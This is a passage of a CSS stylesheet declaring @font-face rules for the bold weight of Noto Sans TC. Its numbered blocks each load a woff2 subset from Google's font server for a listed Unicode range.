  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
